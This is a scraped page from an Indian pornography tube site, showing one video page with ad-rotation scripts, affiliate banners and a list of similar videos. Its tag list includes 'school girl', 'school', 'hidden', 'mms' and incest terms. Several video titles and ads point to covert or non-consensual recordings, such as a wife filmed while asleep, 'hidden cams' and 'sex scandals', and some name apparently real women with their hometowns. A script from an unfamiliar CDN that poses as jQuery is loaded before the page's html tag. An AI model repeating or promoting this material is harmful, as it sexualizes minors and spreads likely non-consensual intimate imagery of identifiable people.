

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smutindiansex.com/mov/15844-wife-sex-compilation/
body_size: 5100
content:
<!DOCTYPE html>
<script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
<html lang="en">
	<head>
		<meta charset="UTF-8"/>
		<title>Wife sex compilation - Smut Indian Sex</title>
		 <meta name="description" content="Watch Wife sex compilation." />
		<link rel="canonical" href="https://www.smutindiansex.com/mov/15844-wife-sex-compilation/">
		<link href="/css/styles.css" type="text/css" rel="stylesheet">
		<link href="/css/import.css" type="text/css" rel="stylesheet">
		<script type="text/javascript" src="/js/jquery.min.js"></script>
		<script type="text/javascript" src="/js/functions.js"></script>
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name="apple-touch-fullscreen" content="YES" />
		<meta name="rating" content="RTA-5042-1996-1400-1577-RTA">
		        <meta name="referrer" content="unsafe-url">
		<link rel="stylesheet" href="//cdn.fluidplayer.com/v2/current/fluidplayer.min.css" type="text/css">
        <style>
            .fluid_video_wrapper {
                width: 100% !important;
                height: 100% !important;
            }
        </style>

        <script src="//cdn.fluidplayer.com/v2/current/fluidplayer.min.js"></script>
	</head>
	<body>
		
		<div class="header">
			<div class="wrapper">
				<div class="button menu-button"><i class="fa fa-bars"></i></div>
				<div class="logo">
						<a href="/">Smut<span>Indian</span>Sex</a>
				</div>
				<div class="button search-button"><i class="fa fa-search"></i></div>
				<div class="search">
					<form method="post" id="prefix-sfrm" onsubmit="document.getElementById('prefix-sfrm').action='/find/'+encodeURI(document.getElementById('prefix-sfin').value.split(' ').join('-'))+'/';">
						<input type="text" placeholder="Find some videos..." id="prefix-sfin">
						<button type="submit" title="Find"><i class="fa fa-search"></i></button>
					</form>
				</div>
				<div class="menu">
					<ul>
						<li><a href="/"><i class="fa fa-play-circle"></i> Home</a></li>
						<li><a href="/tags/"><i class="fa fa-play-circle"></i> Categories</a></li>
						<li><a href="/popular-indian-sex-videos/"><i class="fa fa-play-circle"></i> New Videos</a></li>
						<li><a href="/popular-desi-xxx-movies/"><i class="fa fa-play-circle"></i> Hot Videos</a></li>
						
					</ul>
				</div>
			</div>
		</div>
		<div class="wrapper">
		
			<div class="mob-300">
				<div class="mob-300-inner">
					<script type="text/javascript">
var ad_idzone = "3245038",
	 ad_width = "300",
	 ad_height = "100";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&output=noscript&type=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>

				</div>
			</div>
			
			<div class="searches">
				<ul>
					<li><span>Top Tags:</span></li>
					
					<li><a href="/find/mom/" target="_blank"><i class="fa fa-search"></i> mom</a></li>
					
					<li><a href="/find/mms/" target="_blank"><i class="fa fa-search"></i> mms</a></li>
					
					<li><a href="/find/sister/" target="_blank"><i class="fa fa-search"></i> sister</a></li>
					
					<li><a href="/find/maid/" target="_blank"><i class="fa fa-search"></i> maid</a></li>
					
					<li><a href="/find/telugu/" target="_blank"><i class="fa fa-search"></i> telugu</a></li>
					
					<li><a href="/find/pakistan/" target="_blank"><i class="fa fa-search"></i> pakistan</a></li>
					
					<li><a href="/find/pak/" target="_blank"><i class="fa fa-search"></i> pak</a></li>
					
					<li><a href="/find/desi-village/" target="_blank"><i class="fa fa-search"></i> desi village</a></li>
					
					<li><a href="/find/punjab/" target="_blank"><i class="fa fa-search"></i> punjab</a></li>
					
					<li><a href="/find/tamil/" target="_blank"><i class="fa fa-search"></i> tamil</a></li>
					
					<li><a href="/find/college-girl/" target="_blank"><i class="fa fa-search"></i> college girl</a></li>
					
					<li><a href="/find/punjabi/" target="_blank"><i class="fa fa-search"></i> punjabi</a></li>
					
					<li><a href="/find/bath/" target="_blank"><i class="fa fa-search"></i> bath</a></li>
					
					<li><a href="/find/school/" target="_blank"><i class="fa fa-search"></i> school</a></li>
					
					<li><a href="/find/kiss/" target="_blank"><i class="fa fa-search"></i> kiss</a></li>
					
					<li><a href="/find/hidden/" target="_blank"><i class="fa fa-search"></i> hidden</a></li>
					
					<li><a href="/find/school-girl/" target="_blank"><i class="fa fa-search"></i> school girl</a></li>
					
					<li><a href="/find/video-call/" target="_blank"><i class="fa fa-search"></i> video call</a></li>
					
					<li><a href="/find/saree/" target="_blank"><i class="fa fa-search"></i> saree</a></li>
					
					<li><a href="/find/boobs-press/" target="_blank"><i class="fa fa-search"></i> boobs press</a></li>
					
					<li><a href="/find/moaning/" target="_blank"><i class="fa fa-search"></i> moaning</a></li>
					
					<li><a href="/find/nri/" target="_blank"><i class="fa fa-search"></i> nri</a></li>
					
					<li><a href="/find/pakistani-gay-sex/" target="_blank"><i class="fa fa-search"></i> pakistani gay sex</a></li>
					
					<li><a href="/find/indian-aunty/" target="_blank"><i class="fa fa-search"></i> indian aunty</a></li>
					
					<li><a href="/find/selfie/" target="_blank"><i class="fa fa-search"></i> selfie</a></li>
					
					<li><a href="/find/mallu/" target="_blank"><i class="fa fa-search"></i> mallu</a></li>
					
					<li><a href="/find/mallu-incest/" target="_blank"><i class="fa fa-search"></i> mallu incest</a></li>
					
					<li><a href="/find/uncle/" target="_blank"><i class="fa fa-search"></i> uncle</a></li>
					
					<li><a href="/find/press/" target="_blank"><i class="fa fa-search"></i> press</a></li>
					
					<li><a href="/find/paki/" target="_blank"><i class="fa fa-search"></i> paki</a></li>
					
				</ul>
			</div>
		
			<h1><i class="fa fa-caret-right"></i> Wife sex compilation</h1>
			
			<div class="video-wrapper">
				<div class="video-tab">
					<div class="video-block">
						<div class="video-inner">
							<div class="video" style="overflow:hidden">
<video id="player" preload="none" poster="/storage/30/860-wife-sex-compilation.jpg" width="100%" height="100%" controls>
                        <source src="/video.php?video=aHR0cHM6Ly93d3cueHZpZGVvcy5jb20vcHJvZi12aWRlby1jbGljay9tb2RlbC9jb3VwbGVfbWFuaWFfcHVuZS80MDQ0NTc5Ny93aWZlX3NleF9jb21waWxhdGlvbg==" type='video/mp4'>
                    </video>
								<div class="on-player-pl">
									<div class="on-player">
										<div class="on-player-sp">
											<a href="http://imlive.com/wmaster.ashx?wid=124987310505&linkid=701&promocode=980GifIndi&gotopage=searchresults.aspx?searchtype=1%26roo=10,11%26sstr=indi&gallery=1" target="_blank"><img src="/images/300250_7858023.gif"></a>
										</div>
										<span class="close" title="Close & Play video">X</span>
										<span class="bot-close" title="Close and Play video">Close and Play Video</span>
									</div>
								</div>
							</div>
							
							<div class="b-750">
                               <SCRIPT language=JavaScript>
<!-- Begin
var how_many_ads = 6;
var now = new Date()
var sec = now.getSeconds()
var ad = sec % how_many_ads;
ad +=1;
if (ad==1) { txt= "DesiPapa Indian Sex Videos"; url="https://secure.desipapa2.com/track/MzUuMS45LjE1LjAuMC4wLjAuMA"; alt="DesiPapa Indian Sex Videos"; banner="/images/desipapa_750_100.gif"; width="750"; height="100";}
if (ad==2) { txt= "Indian Sex Scandals"; url="http://secure.indianhiddencams.com/track/MzUuMS4zLjMuMC4wLjAuMC4w"; alt="Indian Sex Scandals"; banner="/images/indianhiddencams_750_100.gif"; width="750"; height="100";}
if (ad==3) { txt= "Indian GF Porn"; url="http://secure.indiangfporn.com/track/MzUuMS40NS45Ni4wLjAuMC4wLjA"; alt="Indian GF Porn"; banner="/images/igf_750_100.gif"; width="750"; height="100";} 
if (ad==4) { txt= "Indian Babe Shanaya"; url="http://secure.indianbabeshanaya.com/track/MzUuMS40MS41Ny4wLjAuMC4wLjA"; alt="Indian Babe Shanaya"; banner="/images/shanaya_750_100.gif"; width="750"; height="100"; }
if (ad==5) { txt= "Horny Lily"; url="http://secure.mysexylily.com/track/MzUuMS4zNS40Mi4wLjAuMC4wLjA"; alt="Horny Lily"; banner="/images/hornylily_750_100.gif"; width="750"; height="100";}
if (ad==6) { txt= "Fuck My Indian GF"; url="http://secure.fuckmyindiangf.com/track/MzUuMS4yMi40Ni4wLjAuMC4wLjA"; alt="Fuck My Indian GF"; banner="/images/fmigf_750_100_1.gif"; width="750"; height="100";}
document
document.write('<center>');
document.write('<a href=\"' + url + '\" target=\"_blank\">');
document.write('<img src=\"' + banner + '\" width=')
document.write(width + ' height=' + height + ' ');
document.write('alt=\"' + alt + '\" border=0>');
document.write('<small>' + txt + '</small></a>');
document.write('</center>');
// End -->
</SCRIPT>
                            </div>
						</div>
						
						<div class="info">
							<ul class="rating">
								<li><a title="LIKE!" class="like" onclick='gal_rating(2)' id="like"><i class="fa fa-thumbs-o-up"></i></a></li>
								<li id="votes">100%</li>
								<li><a title="DISLIKE!" class="dislike" onclick='gal_rating(1)' id="dlike"><i class="fa fa-thumbs-o-down"></i></a></li>
							</ul>
<script>
function gal_rating(value) {
fetch(`/vote.php?video=15844&rating=${value}`);
document.getElementById("votes").textContent = "Thank You!";
}
</script>
							<ul>
								<li><i class="fa fa-eye"></i> 1120</li>
								<li><i class="fa fa-clock-o"></i> 10:31</li>
								<li><i class="fa fa-cloud-upload"></i> 2020-01-22</li>
							</ul>
							<ul>
								<li>Tags:</li>
								
								<li><a href="/category/wife/" target="_blank"><i class="fa fa-tag"></i> Wife</a></li>
								
							</ul>
						</div>
					</div>
					
						<div class="video-brs">
						<div class="video-brs-inner">
							<div class="video-br">
								<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
							</div>
							<div class="video-br">
								<script language=JavaScript>
                            
                            <!-- Begin
                            var how_many_ads = 2;
                            var now = new Date()
                            var sec = now.getSeconds()
                            var ad = sec % how_many_ads;
                            ad +=1;
                            if (ad==1) { txt= "";url="http://imlive.com/wmaster.ashx?wid=124987310505&linkid=701&promocode=980GifIndi&gotopage=searchresults.aspx?searchtype=1%26roo=10,11%26sstr=indi&gallery=1"; alt="DesiPapa Cinemax"; banner="/images/300250_78580_s24.jpg";width="300"; height="250";}
                            if (ad==2) { txt= "";url="http://imlive.com/wmaster.ashx?wid=124987310505&linkid=701&promocode=980GifIndi&gotopage=searchresults.aspx?searchtype=1%26roo=10,11%26sstr=indi&gallery=1"; alt="DesiPapa Cinemax"; banner="/images/300250_7858023.gif";width="300"; height="250";}
                            document
                            document.write('<center>');
                            document.write('<a href=\"' + url + '\" target=\"_blank\">');
                            document.write('<img src=\"' + banner + '\" width=')
                            document.write(width + ' height=' + height + ' ');
                            document.write('alt=\"' + alt + '\" border=0>');
                            document.write('<small>' + txt + '</small></a>');
                            document.write('</center>');
                            // End -->
                            
                        </script>
							</div>
							<div class="video-br full-bn-3">
								<SCRIPT language=JavaScript>
<!-- Begin
var how_many_ads = 6;
var now = new Date()
var sec = now.getSeconds()
var ad = sec % how_many_ads;
ad +=1;
if (ad==1) { txt= "DesiPapa Indian Sex Videos"; url="https://secure.desipapa2.com/track/MzUuMS45LjE1LjAuMC4wLjAuMA"; alt="DesiPapa Indian Sex Videos"; banner="/images/desipapa_300_250.gif"; width="300"; height="250";}
if (ad==2) { txt= "Indian Sex Scandals"; url="http://secure.indianhiddencams.com/track/MzUuMS4zLjMuMC4wLjAuMC4w"; alt="Indian Sex Scandals"; banner="/images/indianhiddencam_300_250.gif"; width="300"; height="250";}
if (ad==3) { txt= "Indian GF Porn"; url="https://secure.indiangfporn.com/track/MzUuMS40NS45Ni4wLjAuMC4wLjA"; alt="Indian GF Porn"; banner="/images/igf_300_250.gif"; width="300"; height="250";} 
if (ad==4) { txt= "Indian Babe Shanaya"; url="https://secure.indianbabeshanaya.com/track/MzUuMS40MS41Ny4wLjAuMC4wLjA"; alt="Indian Babe Shanaya"; banner="/images/shanaya_300_250.gif"; width="300"; height="250"; }
if (ad==5) { txt= "Horny Lily"; url="https://secure.mysexylily.com/track/MzUuMS4zNS40Mi4wLjAuMC4wLjA"; alt="Horny Lily"; banner="/images/hornylily_300_250.gif"; width="300"; height="250";}
if (ad==6) { txt= "Fuck My Indian GF"; url="https://secure.fuckmyindiangf.com/track/MzUuMS4yMi40Ni4wLjAuMC4wLjA"; alt="Fuck My Indian GF"; banner="/images/fmigf_300_250.gif"; width="300"; height="250";}
document
document.write('<center>');
document.write('<a href=\"' + url + '\" target=\"_blank\">');
document.write('<img src=\"' + banner + '\" width=')
document.write(width + ' height=' + height + ' ');
document.write('alt=\"' + alt + '\" border=0>');
document.write('<small>' + txt + '</small></a>');
document.write('</center>');
// End -->
</SCRIPT>
							</div>
						</div>
					</div>
					
				</div>
			</div>
			
			<h2>Similar IndianSex Videos</h2>
			<div class="thumbs-wrapper">

				<div class="thumb">
					<a href="/mov/8121-desi-bhabi-exposing/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/23/436-desi.jpg" alt="desi bhabi exposing" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> desi bhabi exposing</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10699</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:15</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/mov/15469-gangbang/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/30/440-gangbang.jpg" alt="GangBang" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> GangBang</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10694</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">5:47</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/mov/8908-very-sexy-dexi-indian-wifey-stripped-with-audio-venomindianindian/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/24/183-audio.jpg" alt="Very sexy dexi Indian wifey stripped with audio Venomindianindian" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Very sexy dexi Indian wifey stripped with audio Venomindianindian</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">80%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10456</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:58</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/mov/758-indian-housewife-homemade-webcame/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/4/863-indian-housewife-homemade.jpg" alt="indian housewife homemade webcame" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> indian housewife homemade webcame</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">75%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10488</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">7:06</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/mov/15125-hubby-masturbate-on-seeing-desi-wife-monica-bhabhi/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/30/116-wife-bhabhi-sleeping.jpg" alt="Hubby masturbate on seeing desi wife Monica bhabhi ass while sleeping" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Hubby masturbate on seeing desi wife Monica bhabhi ass while sleeping</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10779</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:01</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/mov/6916-my-wife-madhavi-with-social-media-friend-from-jamnagar/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/22/290-.jpg" alt="My wife Madhavi with a social media friend from Jamnagar, Gujarat." />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> My wife Madhavi with a social media friend from Jamnagar, Gujarat.</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10769</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">8:08</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/mov/5831-india-girl-with-her-bf-in-hotel/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/21/261-her-bf-hotel.jpg" alt="India girl with her bf in hotel" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> India girl with her bf in hotel</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">92%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">8037</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:42</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/mov/9661-indian-wife-4/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/24/900-wife-4.jpg" alt="Indian wife 4" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian wife 4</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">9569</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:51</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/mov/3672-call-boy-service-romance/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/19/265-call-service.jpg" alt="Call boy service Romance" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Call boy service Romance</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">87%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11677</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:21</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/mov/15428-indian-desi-housewife-seduction/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/30/401-desi.jpg" alt="Indian Desi Housewife Seduction" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian Desi Housewife Seduction</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11022</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:36</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/mov/13628-bengali-desi-housewife-fuck-with-husband-friend/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/28/682-bengali-desi-fuck.jpg" alt="bengali desi housewife fuck with husband friend" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> bengali desi housewife fuck with husband friend</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">33%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10030</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:56</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/mov/6807-sss-desi-surat-girl-ko-daman-kae-beach-pae-chod-kae/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/22/188-surat-kae-uski.jpg" alt="SSS_ Desi Surat Girl ko Daman kae beach pae chod kae uski fantasy ko pura kiya" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> SSS_ Desi Surat Girl ko Daman kae beach pae chod kae uski fantasy ko pura kiya</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10718</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">4:13</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/mov/11797-huge-cumming-in-front-of-wife-jeet-amp-pinki-bhabhi/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/26/944-.jpg" alt="Huge cumming in front of wife( Jeet &amp_ Pinki Bhabhi videos)" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Huge cumming in front of wife( Jeet &amp_ Pinki Bhabhi videos)</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">84%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11572</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:23</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/mov/4243-shreya-paul-karimganj/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/19/728-.jpg" alt="Shreya Paul (Karimganj)" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Shreya Paul (Karimganj)</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">0%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10686</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:09</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/mov/5517-gita-sex-bhabhi/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/20/952-gita-sex.jpg" alt="Gita sex bhabhi" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Gita sex bhabhi</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">89%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">6591</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">7:24</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/mov/7519-desi-bahbi-with-dever-here-complete-video-link-http-rebrand-ly-22537/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/22/859--link.jpg" alt="desi bahbi with dever..here is the complete video link...http://rebrand.ly/22537" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> desi bahbi with dever..here is the complete video link...http://rebrand.ly/22537</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">85%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10561</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">20:32</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/mov/1638-desi-bhabhi-bangla-hot-video/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/12/456-bangla.jpg" alt="desi bhabhi bangla hot video" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> desi bhabhi bangla hot video</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">99%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11800</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">5:12</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/mov/5340-vid20170822215213/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/20/785-vid20170822215213.jpg" alt="VID20170822215213" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> VID20170822215213</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">4011</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">3:52</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/mov/10011-desi-cuckold-hubby-gets-his-wife-fucked-by-bull-in/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/25/239-gets-bull.jpg" alt="desi cuckold hubby gets his wife fucked by bull in hotel with audio" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> desi cuckold hubby gets his wife fucked by bull in hotel with audio</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">82%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10431</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:22</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/mov/14911-09-17-74/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/29/910--.jpg" alt="09.17  (74)" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> 09.17  (74)</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">89%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10592</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:18</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/mov/14832-bangla-desi-wife-fucks-by-husband/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/29/835-desi.jpg" alt="bangla desi wife fucks by husband" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> bangla desi wife fucks by husband</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">92%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">6841</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:33</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/mov/10688-031916262-desi-wife-affair/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/25/887-desi-wife-affair.jpg" alt="031916262 Desi wife affair" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> 031916262 Desi wife affair</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10573</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">9:29</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/mov/12191-indian-muslim-wife-part-3/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/27/326-indian-muslim-wife.jpg" alt="Indian Muslim wife part 3" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian Muslim wife part 3</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">97%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11822</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:09</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/mov/5981-desi-wife-fucked-by-condom/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/21/402-by-condom.jpg" alt="desi wife fucked by condom" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> desi wife fucked by condom</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">93%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">6189</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">4:45</span></li>
						</ul>
					</a>
